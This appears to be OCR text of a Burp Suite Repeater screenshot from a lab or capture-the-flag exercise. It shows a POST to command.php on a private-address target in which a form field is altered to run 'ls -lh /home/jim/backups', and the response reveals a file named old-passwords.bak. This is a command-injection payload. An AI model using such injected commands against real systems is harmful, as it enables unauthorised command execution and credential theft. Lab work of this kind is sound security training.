 1 2 3 4 7:04
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × +
Send Cancel < > Target: http://192.168.110.132 HTTP/1
Request
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.110.132
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://192.168.110.132
10 Connection: close
11 Referer: http://192.168.110.132/command.php
12 Cookie: PHPSESSID=ui1d1vmiecbsj6q1hhl4a7v4l4
13 Upgrade-Insecure-Requests: 1
14
15 radio=ls -lh /home/jim/backups&submit=Run
Search... 0 matches
Response
Pretty Raw Hex Render \n
"df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit"
value="Run">
29 </form>
30
31 You have selected: ls -lh
/home/jim/backups<br />
<pre>
total 4.0K
32 -rw-r--r-- 1 jim jim 2.0K Apr 7
2019 old-passwords.bak
33 </pre>
<p>
<a href='login.php'>
Return to the menu.
</a>
34 </div>
35 </div>
36 </body>
37 </html>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 8
Done 085 bytes | 5 millis